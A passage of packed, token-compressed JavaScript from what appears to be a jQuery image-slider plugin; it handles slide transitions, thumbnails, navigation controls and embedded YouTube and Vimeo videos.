"!=3F[0]&&""!=3F[0]&&t(12).6(t.65(3F[0]),t.65(3F[1])+i)}}l.o.8E===!0&&l.o.4m===!0&&(l.o.4m=!1,l.g.8m=!0);17 a=t(12);a.6("4h",a[0].1K.1i),a.6("4e",a[0].1K.1m),t(12).3q("a")&&t(12).2W().1g>0&&(a=t(12).2W());17 s=a.19(),o=a.1c();a[0].1K.19&&-1!=a[0].1K.19.1f("%")&&(s=a[0].1K.19),a[0].1K.1c&&-1!=a[0].1K.1c.1f("%")&&(o=a[0].1K.1c),a.6("2V",s),a.6("2U",o),a.6("7l",a.18("2b-1i")),a.6("7k",a.18("2b-1G")),a.6("7n",a.18("2b-1m")),a.6("7i",a.18("2b-1l"));17 r="40"==1N 2Y(a.18("34"))?1z.c8(1E*2Y(a.18("34")))/1E:1;t(12).6("6Q",r),-1==a.18("4r-1i-19").1f("1A")?a.6("6s",a[0].1K.9s):a.6("6s",a.18("4r-1i-19")),-1==a.18("4r-1G-19").1f("1A")?a.6("6o",a[0].1K.9r):a.6("6o",a.18("4r-1G-19")),-1==a.18("4r-1m-19").1f("1A")?a.6("6r",a[0].1K.9u):a.6("6r",a.18("4r-1m-19")),-1==a.18("4r-1l-19").1f("1A")?a.6("6k",a[0].1K.9v):a.6("6k",a.18("4r-1l-19")),a.6("9H",a.18("9R-9m")),a.6("9g",a.18("9k-1c"))}),5V.4N.9e)21(17 a=0;a<t(e).14(".11-1n").1g;a++)t(e).14(".11-1n").eq(a).6("c7")==5V.4N.9e.1I("#")[1]&&(l.o.2O=a+1);t(e).14(\'*[1r*="11-81-"]\').1M(16(){21(17 i=t(12).1e("1r").1I(" "),a=0;a<i.1g;a++)1b(-1!=i[a].1f("11-81-")){17 s=1a(i[a].1I("11-81-")[1]);t(12).18({c9:"ca"}).2r(16(i){i.3v(),t(e).30(s)})}}),l.g.2y=t(e).14(".11-1n").1g,l.o.6n&&l.g.2y>2?("2c"==l.o.2O,l.o.8F=!1):l.o.6n=!1,"2c"==l.o.2O&&(l.o.2O=1z.23(1z.2c()*l.g.2y+1)),l.o.57=l.o.57<l.g.2y+1?l.o.57:1,l.o.57=l.o.57<1?1:l.o.57,l.g.4p=1,l.o.4B&&(l.g.4p=0);17 s=-1===5V.4N.2S.1f("bC:")?"":"6M:",o=t(e).14(\'1P[1d*="4s.3H"], 1P[1d*="53.be"]\');1b(o.1g){t("<7e>").1e({1d:s+"//cc.4s.3H/cb",4a:"8A/ck"}).1B("8X");{o.1g}1U.cl=16(){o.1M(16(){1b(t(12).1X().1k("11-2t-3E"),t(12).1X(\'[1r*="11-l"]\')){17 e=s,i=t("<1j>").1k("11-5Z").1B(t(12).1X());t("<24>").1B(i).1k("11-3g").1e("aO","aS 2t").1e("1d",e+"//24.4s.3H/cv/"+t(12).1e("1d").1I("cu/")[1].1I("?")[0]+"/"+l.o.9a),t("<1j>").1B(i).1k("11-aQ"),t(12).1X().18({19:t(12).19(),1c:t(12).1c()}).2r(16(){t(12).6("4Q")>0&&t(12).6("44")&&2g(t(12).6("44")),l.g.4n||(l.g.2K=!0,l.g.2N?(0!=l.o.2w&&(l.g.2N=!1),l.g.2v=!0):l.g.2v=l.g.2x,0!=l.o.2w&&l.1u(),l.g.4n=!0),e=-1===t(12).14("1P").6("3R").1f("6M")?s:"",t(12).14("1P").1e("1d",e+t(12).14("1P").6("3R")),t(12).14(".11-5Z").1L(l.g.v.d).3M(l.g.v.8g,16(){17 e=16(t){0===t.6&&(l.g.7P+=1,"1V"==l.o.2w&&1==l.g.2v&&l.g.7P==l.g.1H.14(\'1P[1d*="4s.3H"], 1P[1d*="53.be"]\').1g&&(l.g.3r=1,l.27()))};1b("2Q"!==i)17 i=1D cw.cx(t(12).1X().14("1P")[0],{cy:{cs:e}});l.g.2K=!1,1==l.g.2e&&l.3y(l.g.1H,16(){l.g.2e=!1})})});17 a="&";-1==t(12).1e("1d").1f("?")&&(a="?");17 o="&bn=bd&cr=1",r="&cn=1&3K=3";-1==t(12).1e("1d").1f("43")?t(12).6("3R",t(12).1e("1d")+a+"43=1"+o+r):t(12).6("3R",t(12).1e("1d").2n("43=0","43=1")+o+r),t(12).6("2V",t(12).1e("19")),t(12).6("2U",t(12).1e("1c")),t(12).1e("1d","")}})}}1b(t(e).14(\'1P[1d*="5X.54"]\').1M(16(){1b(t(12).1X().1k("11-2t-3E"),t(12).1X(\'[1r*="11-l"]\')){17 e=t(12),i=s,a=t("<1j>").1k("11-5Z").1B(t(12).1X());t.cm(i+"//54.3H/co/cp/2t/"+t(12).1e("1d").1I("2t/")[1].1I("?")[0]+".cq?c6=?",16(i){t("<24>").1B(a).1k("11-3g").1e("aO","aS 2t").1e("1d",i[0].c5),e.6("aP",1Q*1a(i[0].2s)),t("<1j>").1B(a).1k("11-aQ")}),t(12).1X().18({19:t(12).19(),1c:t(12).1c()}).2r(16(){t(12).6("4Q")>0&&t(12).6("44")&&2g(t(12).6("44")),l.g.2K=!0,l.g.2N?(0!=l.o.2w&&(l.g.2N=!1),l.g.2v=!0):l.g.2v=l.g.2x,0!=l.o.2w&&l.1u(),l.g.4n=!0,i=-1===t(12).14("1P").6("3R").1f("6M")?s:"",t(12).14("1P").1e("1d",i+t(12).14("1P").6("3R")),t(12).14(".11-5Z").1L(l.g.v.d).3M(l.g.v.8g,16(){1b("1V"==l.o.2w&&1==l.g.2v){17 t=2f(16(){l.27()},e.6("aP")-l.g.v.d);e.6("7m",t)}l.g.2K=!1,1==l.g.2e&&l.3y(l.g.1H,16(){l.g.2e=!1})})});17 o="&";-1==t(12).1e("1d").1f("?")&&(o="?");17 r="&bn=bd";-1==t(12).1e("1d").1f("43")?t(12).6("3R",t(12).1e("1d")+o+"43=1"+r):t(12).6("3R",t(12).1e("1d").2n("43=0","43=1")+r),t(12).6("2V",t(12).1e("19")),t(12).6("2U",t(12).1e("1c")),t(12).1e("1d","")}}),t(e).14("2t, 6C").1M(16(){17 e="2Q"!=1N t(12).1e("19")?t(12).1e("19"):"bK",i="2Q"!=1N t(12).1e("1c")?t(12).1e("1c"):""+t(12).1c();-1===e.1f("%")&&(e=1a(e)),-1===i.1f("%")&&(i=1a(i)),"1E%"!==e||0!==i&&"0"!==i&&"1E%"!==i||(t(12).1e("1c","1E%"),i="1V"),t(12).1X().1k("11-2t-3E").18({19:e,1c:i}).6({2V:e,2U:i});t(12);t(12).3Y("bJ",16(){"1V"===l.o.2w&&l.g.2v===!0&&l.27()}),t(12).5A("19").5A("1c").18({19:"1E%",1c:"1E%"}).2r(16(t){l.g.4n||(12.2N&&t.3v(),12.bE(),l.g.2K=!0,l.g.2N?(l.o.2w!==!1&&(l.g.2N=!1),l.g.2v=!0):l.g.2v=l.g.2x,l.o.2w!==!1&&l.1u(),l.g.4n=!0,l.g.2K=!1,l.g.2e===!0&&l.3y(l.g.1H,16(){l.g.2e=!1}))})}),l.o.4B&&(l.o.2O=l.o.2O-1===0?l.g.2y:l.o.2O-1),l.g.1Y=l.o.2O,l.g.1H=t(e).14(".11-1n:eq("+(l.g.1Y-1)+")"),t(e).14(".11-1n").bD(\'<1j 1r="11-2o"></1j>\'),l.o.b1&&(l.g.3o=t("<1j>").1k("11-bF-5P").1B(t(e).14(".11-2o"))),l.o.9c&&!l.g.2p&&(l.g.2Z=t("<1j>").1k("11-bG-5P").1B(t(e).14(".11-2o")),l.g.2Z.4q(t(\'<1j 1r="11-ct-1i"><1j 1r="11-ct-3x"><1j 1r="11-ct-9Y"><1j 1r="11-ct-9W"></1j></1j></1j></1j><1j 1r="11-ct-1G"><1j 1r="11-ct-3x"><1j 1r="11-ct-9Y"><1j 1r="11-ct-9W"></1j></1j></1j></1j><1j 1r="11-ct-bI"></1j>\'))),l.g.5R=t("<1j>").18({bH:-1,1J:"1O"}).1k("11-aj-29").1B(t(e)),t("<1j>").1k("11-aj-c1").1B(l.g.5R),"c0"==t(e).18("3A")&&t(e).18("3A","ap"),t(e).14(".11-2o").18(l.o.6g?{c2:"5W("+l.o.6g+")"}:{c3:l.o.8L}),"8B"==l.o.8L&&0==l.o.6g&&t(e).14(".11-2o").18({3n:"1O 8B !bZ"}),t(e).14(".11-1n 24").1M(16(){1b(t(12).5A("19").5A("1c"),l.o.41===!0&&l.o.4K===!0){1b("66"!=1N t(12).6("1d")){t(12).6("1d",t(12).1e("1d"));17 e=l.o.3z+"../18/bT.bU";t(12).1e("1d",e)}}1v"66"==1N t(12).6("1d")&&(t(12).1e("1d",t(12).6("1d")),t(12).5A("6-1d"))}),t(e).14(".11-1n").3Y("bX",16(e){l.g.aq=e.7Q-t(12).1X().4c().1i,l.g.av=e.ar-t(12).1X().4c().1m}),t(e).14(".11-1n").3Y("az",16(e){17 i=t(12).1X().4c().1i+l.g.aq,a=t(12).1X().4c().1m+l.g.av,s=e.7Q-i,o=e.ar-a;t(12).14("> *:2H(.11-bg)").1M(16(){"2Q"!=1N t(12).6("5i")&&0!==1a(t(12).6("5i"))&&t(12).18({3L:-s/1E*1a(t(12).6("5i")),4w:-o/1E*1a(t(12).6("5i"))})})}),t(e).14(".11-1n").3Y("bW",16(){t(12).14("> *:2H(.11-bg)").1M(16(){"2Q"!=1N t(12).6("5i")&&0!==1a(t(12).6("5i"))&&3i.2m(12,.4,{18:{3L:0,4w:0}})})}),l.o.8T&&(t(\'<a 1r="11-1o-1S" 2S="#" />\').2r(16(i){i.3v(),t(e).30("1S")}).1B(t(e)),t(\'<a 1r="11-1o-1W" 2S="#" />\').2r(16(i){i.3v(),t(e).30("1W")}).1B(t(e)),l.o.9t&&(t(e).14(".11-1o-1S, .11-1o-1W").18({1J:"1O"}),t(e).1T(16(){l.g.7w||(l.g.2p?t(e).14(".11-1o-1S, .11-1o-1W").18("1J","2l"):t(e).14(".11-1o-1S, .11-1o-1W").1u(!0,!0).2F(2C))},16(){l.g.2p?t(e).14(".11-1o-1S, .11-1o-1W").18("1J","1O"):t(e).14(".11-1o-1S, .11-1o-1W").1u(!0,!0).3M(2C)}))),l.o.6d||l.o.76){17 r=t(\'<1j 1r="11-1l-1o-2D" />\').1B(t(e));1b(l.g.32=r,"4R"==l.o.36&&r.1k("11-a3-59"),l.o.76&&"4R"!=l.o.36){1b(t(\'<5z 1r="11-1l-4O" />\').1B(t(e).14(".11-1l-1o-2D")),"1T"==l.o.36)17 n=t(\'<1j 1r="11-1F-1T"><1j 1r="11-1F-1T-2o"><1j 1r="11-1F-1T-bg"></1j><1j 1r="11-1F-1T-24"><24></1j><5z></5z></1j></1j>\').1B(t(e).14(".11-1l-4O"));21(x=1;x<l.g.2y+1;x++){17 d=t(\'<a 2S="#" />\').1B(t(e).14(".11-1l-4O")).2r(16(i){i.3v(),t(e).30(t(12).7u()+1)});1b("1T"==l.o.36){t(e).14(".11-1F-1T, .11-1F-1T-24").18({19:l.o.8s,1c:l.o.5Y});17 g=t(e).14(".11-1F-1T"),h=g.14("24").18({1c:l.o.5Y}),c=t(e).14(".11-1F-1T-2o").18({26:"2B",1J:"2l"});d.1T(16(){17 i,a=t(e).14(".11-1n").eq(t(12).7u());i=l.o.41===!0&&l.o.4K===!0?a.14(".11-4d").1g?a.14(".11-4d").6("1d"):a.14(".11-3g").1g?a.14(".11-3g").6("1d"):a.14(".11-bg").1g?a.14(".11-bg").6("1d"):l.o.3z+l.o.3u+"/6e.4G":a.14(".11-4d").1g?a.14(".11-4d").1e("1d"):a.14(".11-3g").1g?a.14(".11-3g").1e("1d"):a.14(".11-bg").1g?a.14(".11-bg").1e("1d"):l.o.3z+l.o.3u+"/6e.4G",t(e).14(".11-1F-1T-24").18({1i:1a(g.18("2b-1i")),1m:1a(g.18("2b-1m"))}),h.3T(16(){h.18(0==t(12).19()?{3A:"ap",4u:"0 1V",1i:"1V"}:{3A:"bV",3L:-t(12).19()/2,1i:"50%"})}).1e("1d",i),g.18({1J:"2l"}).1u().47({1i:t(12).3A().1i+(t(12).19()-g.3l())/2},7M),c.18({1J:"1O",26:"2L"}).1u().2F(7M)},16(){c.1u().3M(7M,16(){g.18({26:"2B",1J:"2l"})})})}}"1T"==l.o.36&&n.1B(t(e).14(".11-1l-4O")),t(e).14(".11-1l-4O a:eq("+(l.o.2O-1)+")").1k("11-1o-1R")}1b(l.o.6d)17 u=t(\'<a 1r="11-1o-27" 2S="#" />\').2r(16(i){i.3v(),t(e).30("27")}).4y(t(e).14(".11-1l-1o-2D")),f=t(\'<a 1r="11-1o-1u" 2S="#" />\').2r(16(i){i.3v(),t(e).30("1u")}).1B(t(e).14(".11-1l-1o-2D"));1v"4R"!=l.o.36&&(t(\'<5z 1r="11-1o-aE 11-1o-bS" />\').4y(t(e).14(".11-1l-1o-2D")),t(\'<5z 1r="11-1o-aE 11-1o-bY" />\').1B(t(e).14(".11-1l-1o-2D")));l.o.6c&&"4R"!=l.o.36&&(r.18({1J:"1O"}),t(e).1T(16(){l.g.7w||(l.g.2p?r.18("1J","2l"):r.1u(!0,!0).2F(2C))},16(){l.g.2p?r.18("1J","1O"):r.1u(!0,!0).3M(2C)}))}1b("4R"==l.o.36){l.g.3Z=t(\'<1j 1r="11-1F-2D"></1j>\').1B(t(e));17 n=t(\'<1j 1r="11-1F"><1j 1r="11-1F-2o"><1j 1r="11-1F-1n-29"><1j 1r="11-1F-1n"></1j></1j></1j></1j>\').1B(l.g.3Z);1b(l.g.59=t(e).14(".11-1F-1n-29"),"6A"3C 1U?l.g.59.1k("11-c4"):l.g.59.1T(16(){t(12).1k("11-1F-1n-1T")},16(){t(12).2h("11-1F-1n-1T"),l.7E()}).az(16(e){17 i=1a(e.7Q-t(12).4c().1i)/t(12).19()*(t(12).19()-t(12).14(".11-1F-1n").19());t(12).14(".11-1F-1n").1u().18({3L:i})}),t(e).14(".11-1n").1M(16(){17 i,a=t(12).7u()+1;i=l.o.41===!0&&l.o.4K===!0?t(12).14(".11-4d").1g?t(12).14(".11-4d").6("1d"):t(12).14(".11-3g").1g?t(12).14(".11-3g").1e("1d"):t(12).14(".11-bg").1g?t(12).14(".11-bg").6("1d"):l.o.3z+l.o.3u+"/6e.4G":t(12).14(".11-4d").1g?t(12).14(".11-4d").1e("1d"):t(12).14(".11-3g").1g?t(12).14(".11-3g").1e("1d"):t(12).14(".11-bg").1g?t(12).14(".11-bg").1e("1d"):l.o.3z+l.o.3u+"/6e.4G";17 s=t(\'<a 2S="#" 1r="11-4k-\'+a+\'"><24 1d="\'+i+\'"></a>\');s.1B(t(e).14(".11-1F-1n")),"6A"3C 1U||s.1T(16(){t(12).2W().1u().6x(2C,l.o.84/1E)},16(){t(12).2W().2k("11-4k-1R")||t(12).2W().1u().6x(2C,l.o.82/1E)}),s.2r(16(i){i.3v(),t(e).30(a)})}),u&&f){17 p=l.g.32=t(\'<1j 1r="11-1l-1o-2D 11-bQ-59"></1j>\').1B(t(e));u.7J().2r(16(i){i.3v(),t(e).30("27")}).1B(p),f.7J().2r(16(i){i.3v(),t(e).30("1u")}).1B(p)}l.o.6c&&(l.g.3Z.18("1J","1O"),p&&(l.g.32="2l"==p.18("1J")?p:t(e).14(".11-a3-59"),l.g.32.18("1J","1O")),t(e).1T(16(){t(e).1k("11-1T"),l.g.7w||(l.g.2p?(l.g.3Z.18("1J","2l"),l.g.32&&l.g.32.18("1J","2l")):(l.g.3Z.1u(!0,!0).2F(2C),l.g.32&&l.g.32.1u(!0,!0).2F(2C)))},16(){t(e).2h("11-1T"),l.g.2p?(l.g.3Z.18("1J","1O"),l.g.32&&l.g.32.18("1J","1O")):(l.g.3Z.1u(!0,!0).3M(2C),l.g.32&&l.g.32.1u(!0,!0).3M(2C))}))}l.g.4b=t(\'<1j 1r="11-4b"></1j>\').1B(t(e)),"2l"!=l.g.4b.18("1J")||l.g.4b.14("24").1g||(l.g.69=16(){l.g.4b.18({1J:"1O",26:"2L"}).2F(4j,16(){l.g.69=!1})},l.g.58=t("<24>").1e("1d",l.o.3z+l.o.3u+"/4b.4G").1B(l.g.4b),l.g.9w="40"==1N 1a(t(e).18("2b-1l"))?1a(t(e).18("2b-1l")):0),l.7V(),l.o.9x&&t(e).14(".11-1n").1g>1&&t("5f").6T("bP",16(t){l.g.2K||l.g.4g||(37==t.aI?(l.o.6E(l.g),l.1S("6R")):39==t.aI&&(l.o.6N(l.g),l.1W("6R")))}),"6A"3C 1U&&t(e).14(".11-1n").1g>1&&l.o.9y&&(t(e).14(".11-2o").6T("bN",16(t){17 e=t.51?t.51:t.bf.51;1==e.1g&&(l.g.7d=l.g.5S=e[0].bi)}),t(e).14(".11-2o").6T("bL",16(t){17 e=t.51?t.51:t.bf.51;1==e.1g&&(l.g.5S=e[0].bi),1z.4i(l.g.7d-l.g.5S)>45&&t.3v()}),t(e).14(".11-2o").6T("bM",16(){1z.4i(l.g.7d-l.g.5S)>45&&(l.g.7d-l.g.5S>0?(l.o.6N(l.g),t(e).30("1W")):(l.o.6E(l.g),t(e).30("1S")))})),1==l.o.9j&&t(e).14(".11-1n").1g>1&&t(e).14(".11-2o").1T(16(){l.o.ah(l.g),l.g.2x&&(l.g.2N=!0,l.1u(),l.g.3o&&l.g.3o.1u(),l.g.2Z&&l.g.2J&&l.g.2J.5U(),l.g.3V=(1D 4W).5j())},16(){1==l.g.2N&&(l.27(),l.g.2N=!1)}),l.7L(),l.o.1s&&(l.g.1s=t("<24>").1k("11-ch").1B(t(e)).1e("1K",l.o.96).18({26:"2B",1J:"cf"}).3T(16(){17 i=0;l.g.1s||(i=1Q),2f(16(){l.g.1s.6("2V",l.g.1s.19()),l.g.1s.6("2U",l.g.1s.1c()),"1V"!=l.g.1s.18("1i")&&l.g.1s.6("4h",l.g.1s[0].1K.1i),"1V"!=l.g.1s.18("1G")&&l.g.1s.6("5O",l.g.1s[0].1K.1G),"1V"!=l.g.1s.18("1m")&&l.g.1s.6("4e",l.g.1s[0].1K.1m),"1V"!=l.g.1s.18("1l")&&l.g.1s.6("5N",l.g.1s[0].1K.1l),0!=l.o.8y&&t("<a>").1B(t(e)).1e("2S",l.o.8y).1e("cg",l.o.91).18({bv:"1O",bx:"1O"}).4q(l.g.1s),l.g.1s.18({1J:"1O",26:"2L"}),l.7H()},i)}).1e("1d",l.o.1s)),t(1U).2e(16(){l.2e()}),t(1U).3Y("bA",16(){t(1U).2e()}),l.g.9Q=!0,1==l.o.4B?(l.o.4m?(l.g.2x=!0,t(e).14(".11-1o-27").1k("11-1o-27-1R")):t(e).14(".11-1o-1u").1k("11-1o-1u-1R"),l.1W()):"2Q"!=1N l.g.1H[0]&&l.41(l.g.1H,16(){l.g.1H.2F(l.o.8I,16(){l.g.4g=!1,t(12).1k("11-1R"),l.o.5J&&t(12).1L(t(12).6("5b")+25).bw(16(){t(12).14(".11-3g").2r(),t(12).14("2t, 6C").1M(16(){0!==1N t(12)[0].6F&&(t(12)[0].6F=0),t(12).2r()}),t(12).7h()}),l.g.1H.14(\' > *[1r*="11-l"]\').1M(16(){17 e=t(12);(!e.2k("11-2t-3E")||e.2k("11-2t-3E")&&l.o.5J===!1)&&e.6("4Q")>0&&e.6("44",2f(16(){l.8O(e)},e.6("4Q")))})}),l.7F(l.g.1Y),l.o.4m?(l.g.4g=!1,l.27()):t(e).14(".11-1o-1u").1k("11-1o-1u-1R")}),l.o.bc(t(e))},l.2e=16(){l.g.2e=!0,l.g.2K||(l.3y(l.g.1H,16(){l.g.2z&&l.g.2z.5w(),l.g.2e=!1}),l.g.1s&&l.7H())},l.27=16(){l.g.2x?"1S"==l.g.2i&&l.o.8F?l.1S():l.1W():(l.g.2x=!0,l.g.2K||l.g.4g||l.5P()),t(e).14(".11-1o-27").1k("11-1o-27-1R"),t(e).14(".11-1o-1u").2h("11-1o-1u-1R")},l.5P=16(){1b(t(e).14(".11-1R").6("11"))17 i=l.a2.6W;1v 17 i=l.o.6W;17 a=t(e).14(".11-1R").6("5u")?1a(t(e).14(".11-1R").6("5u")):i;1b(!l.o.4B&&!t(e).14(".11-1R").6("5u")){17 s=t(e).14(".11-1n:eq("+(l.o.2O-1)+")").6("5u");a=s?s:i}1b(2g(l.g.48),l.g.3V?(l.g.4t||(l.g.4t=(1D 4W).5j()),l.g.4t>l.g.3V&&(l.g.3V=(1D 4W).5j()),l.g.3r||(l.g.3r=a),l.g.3r-=l.g.3V-l.g.4t,l.g.3V=!1,l.g.4t=(1D 4W).5j()):(l.g.3r=a,l.g.4t=(1D 4W).5j()),l.g.3r=1a(l.g.3r),l.g.48=2f(16(){l.g.4t=l.g.3V=l.g.3r=!1,l.27()},l.g.3r),l.g.3o&&l.g.3o.47({19:l.g.1x()},l.g.3r,"87",16(){t(12).18({19:0})}),l.g.2Z){17 o=l.g.2Z.14(".11-ct-1G .11-ct-3x"),r=l.g.2Z.14(".11-ct-1i .11-ct-3x");"1O"==l.g.2Z.18("1J")&&(o.18({3x:0}),r.18({3x:0}),l.g.2Z.2F(8H)),l.g.2J?l.g.2J.bq():(l.g.2J=1D ai,l.g.2J.ay(3i.6z(o[0],a/aC,{3e:0},{3P:8l.8k,3e:6U,bB:16(){l.g.2J=!1}})),l.g.2J.ay(3i.6z(r[0],a/aC,{3e:0},{3P:8l.8k,3e:6U})))}},l.1u=16(){l.g.3V=(1D 4W).5j(),l.g.3o&&l.g.3o.1u(),l.g.2Z&&l.g.2J&&l.g.2J.5U(),l.g.2N||l.g.2v||(t(e).14(".11-1o-1u").1k("11-1o-1u-1R"),t(e).14(".11-1o-27").2h("11-1o-27-1R")),2g(l.g.48),l.g.2x=!1},l.aG=16(){2g(l.g.48),l.g.2x=!1,2g(l.g.aF),2g(l.g.ax),2g(l.g.aw),2g(l.g.ao),2g(l.g.aD),l.g.3o&&l.g.3o.1u(),l.g.2Z&&l.g.2J&&l.g.2J.5U(),t(e).14("*").1u(!0,!1).7h(),t(e).14(".11-1n >").1M(16(){t(12).6("3G")&&t(12).6("3G").5U()}),l.g.2N||l.g.2v||(t(e).14(".11-1o-1u").1k("11-1o-1u-1R"),t(e).14(".11-1o-27").2h("11-1o-27-1R"))},l.bu=16(){t(e).14("*").1u(),2g(l.g.48),l.4x(l.g.1Y,l.g.2i)},l.ak=16(e){1Z"b9"==t.65(e.28())||"87"==t.65(e.28())?e.28():e.2n("8u","bm").2n("8q","bk").2n("8t","bl").2n("bR","dM").2n("ec","ed").2n("ef","eb").2n("ea","e7").2n("e8","e9").2n("eg","eh").2n("eo","ep").2n("en","em").2n("5p","ei").2n("ej","ek")},l.1S=16(t){1b(l.g.1Y<2&&(l.g.4p+=1),l.g.4p>l.o.4f&&l.o.4f>0&&!t)l.g.4p=0,l.1u(),0==l.o.6m&&(l.o.4f=0);1v{17 e=l.g.1Y<2?l.g.2y:l.g.1Y-1;l.g.2i="1S",l.4x(e,l.g.2i)}},l.1W=16(t){1b(l.o.6n)1b(t){1b(t){17 e=l.g.1Y<l.g.2y?l.g.1Y+1:1;l.g.2i="1W",l.4x(e,l.g.2i)}}1v{17 e=l.g.1Y,i=16(){e=1z.23(1z.2c()*l.g.2y)+1,e==l.g.1Y?i():(l.g.2i="1W",l.4x(e,l.g.2i))};i()}1v 1b(l.g.1Y<l.g.2y||(l.g.4p+=1),l.g.4p>l.o.4f&&l.o.4f>0&&!t)l.g.4p=0,l.1u(),0==l.o.6m&&(l.o.4f=0);1v{17 e=l.g.1Y<l.g.2y?l.g.1Y+1:1;l.g.2i="1W",l.4x(e,l.g.2i)}},l.4x=16(i,a){l.g.4t=l.g.3V=l.g.3r=!1,l.g.3o&&l.g.3o.1u().1L(2C).47({19:0},e6),l.g.2Z&&(l.g.2Z.3M(4j),l.g.2J&&l.g.2J.64().2s(.35)),1==l.g.4n&&(l.g.4n=!1,l.g.2x=l.g.2v,l.g.1H.14(\'1P[1d*="4s.3H"], 1P[1d*="53.be"], 1P[1d*="5X.54"]\').1M(16(){t(12).1X().14(".11-5Z").2F(l.g.v.8n,16(){t(12).1X().14("1P").1e("1d","")})}),l.g.1H.14("2t, 6C").1M(16(){12.5U()})),t(e).14(\'1P[1d*="4s.3H"], 1P[1d*="53.be"], 1P[1d*="5X.54"]\').1M(16(){2g(t(12).6("7m"))}),2g(l.g.48),l.g.5T=i,l.g.1q=t(e).14(".11-1n:eq("+(l.g.5T-1)+")"),a||(l.g.2i=l.g.1Y<l.g.5T?"1W":"1S");17 s=0;t(e).14(\'1P[1d*="4s.3H"], 1P[1d*="53.be"], 1P[1d*="5X.54"]\').1g>0&&(s=l.g.v.8n),"2Q"!=1N l.g.1q[0]&&l.41(l.g.1q,16(){l.47()})},l.41=16(i,a){1b(l.g.4g=!0,l.g.9Q&&t(e).18({26:"2L"}),l.o.41){17 s=[],o=0;1b("1O"!=i.18("3n-2G")&&-1!=i.18("3n-2G").1f("5W")&&!i.2k("11-3t")&&!i.2k("11-2H-3t")){17 r=i.18("3n-2G");r=r.3B(/5W\\((.*)\\)/)[1].2n(/"/92,""),s[s.1g]=[r,i]}1b(i.14("24:2H(.11-3t, .11-2H-3t)").1M(16(){l.o.4K===!0&&t(12).1e("1d",t(12).6("1d")),s[s.1g]=[t(12).1e("1d"),t(12)]}),i.14("*").1M(16(){1b("1O"!=t(12).18("3n-2G")&&-1!=t(12).18("3n-2G").1f("5W")&&!t(12).2k("11-3t")&&!t(12).2k("11-2H-3t")){17 e=t(12).18("3n-2G");e=e.3B(/5W\\((.*)\\)/)[1].2n(/"/92,""),s[s.1g]=[e,t(12)]}}),0==s.1g)t(".11-1F-2D, .11-1o-1W, .11-1o-1S, .11-1l-1o-2D").18({26:"2L"}),l.3y(i,a);1v{l.g.2p?l.g.5R.18("1J","2l"):l.g.5R.1L(9n).2F(2C);17 n=16(){l.g.5R.1u(!0,!0).18({1J:"1O"}),t(".11-1F-2D, .11-1o-1W, .11-1o-1S, .11-1l-1o-2D").18({26:"2L"}),-1!==3S.3W.1f("e5/7")||l.g.2p?2f(16(){l.3y(i,a)},50):l.3y(i,a)};21(x=0;x<s.1g;x++)t("<24>").6("el",s[x]).3T(16(){t(12).6("el")[1].1k("11-3t"),++o==s.1g&&n()}).3X(16(){17 e=t(12).6("el")[0].9T(t(12).6("el")[0].93("/")+1,t(12).6("el")[0].1g);1U.6t?6t.dT(\'2M 3X:\\r\\n\\r\\6X 75 4U 22 6B 3h 22 2G 4T 3n 2G "\'+e+\'" 3q 73 2m a 71 4N 5a 5K 7c be 33. 4S 6Y 22 6I 3h 4H 4P 6J 6K 3C 22 6L.\'):9f(\'2M 3X:\\r\\n\\r\\6X 75 4U 22 6B 3h 22 2G 4T 3n 2G "\'+e+\'" 3q 73 2m a 71 4N 5a 5K 7c be 33. 4S 6Y 22 6I 3h 4H 4P 6J 6K 3C 22 6L.\'),t(12).1k("11-2H-3t"),++o==s.1g&&n()}).1e("1d",s[x][0])}}1v t(".11-1F-2D, .11-1o-1W, .11-1o-1S, .11-1l-1o-2D").18({26:"2L"}),l.3y(i,a)},l.3y=16(i,a){i.18({26:"2B",1J:"2l"}),l.g.69&&l.g.69(),l.7L(),"4R"==l.o.36&&l.9o(),i.2W().1M(16(){17 i=t(12),a=i.6("4h")?i.6("4h"):"0",s=i.6("4e")?i.6("4e"):"0";i.3q("a")&&i.2W().1g>0&&(i.18({1J:"2l"}),i=i.2W());17 o="1V",r="1V";i.6("2V")&&("40"==1N i.6("2V")?o=1a(i.6("2V"))*l.g.1w:-1!=i.6("2V").1f("%")&&(o=i.6("2V"))),i.6("2U")&&("40"==1N i.6("2U")?r=1a(i.6("2U"))*l.g.1w:-1!=i.6("2U").1f("%")&&(r=i.6("2U")));17 n=i.6("7l")?1a(i.6("7l"))*l.g.1w:0,d=i.6("7k")?1a(i.6("7k"))*l.g.1w:0,g=i.6("7n")?1a(i.6("7n"))*l.g.1w:0,h=i.6("7i")?1a(i.6("7i"))*l.g.1w:0,c=i.6("6s")?1a(i.6("6s"))*l.g.1w:0,u=i.6("6o")?1a(i.6("6o"))*l.g.1w:0,f=i.6("6r")?1a(i.6("6r"))*l.g.1w:0,p=i.6("6k")?1a(i.6("6k"))*l.g.1w:0,m=i.6("9H"),v=i.6("9g");1b(l.g.49||l.o.3Q>0){1b(i.3q("24")&&!i.2k("11-bg")&&i.1e("1d")&&(i.18({19:"1V",1c:"1V"}),0!=o&&"1V"!=o||"40"!=1N r||0==r||(o=r/i.1c()*i.19()),0!=r&&"1V"!=r||"40"!=1N o||0==o||(r=o/i.19()*i.1c()),"1V"==o&&(o=i.19()*l.g.1w),"1V"==r&&(r=i.1c()*l.g.1w),i.18({19:o,1c:r})),i.3q("24")||i.18({19:o,1c:r,"9R-9m":1a(m)*l.g.1w+"1A","9k-1c":1a(v)*l.g.1w+"1A"}),i.3q("1j")&&i.14("1P").6("3R")){17 y=i.14("1P");y.1e("19",1a(y.6("2V"))*l.g.1w).1e("1c",1a(y.6("2U"))*l.g.1w),i.18({19:1a(y.6("2V"))*l.g.1w,1c:1a(y.6("2U"))*l.g.1w})}i.18({2b:g+"1A "+d+"1A "+h+"1A "+n+"1A ",9s:c+"1A",9r:u+"1A",9u:f+"1A",9v:p+"1A"})}1b(i.2k("11-bg")){17 b=t(e).14(".11-2o");i.18({19:"1V",1c:"1V"}),o=i.19(),r=i.1c();17 w=l.g.1w;-1!=l.g.2j.1f("%")&&(l.g.1x()>o?(w=l.g.1x()/o,l.g.1C()>r*w&&(w=l.g.1C()/r)):l.g.1C()>r&&(w=l.g.1C()/r,l.g.1x()>o*w&&(w=l.g.1x()/o))),i.18({19:o*w,1c:r*w,3L:b.19()/2-o*w/2,4w:b.1c()/2-r*w/2})}1v{17 x=i;i.1X().3q("a")&&(i=i.1X());17 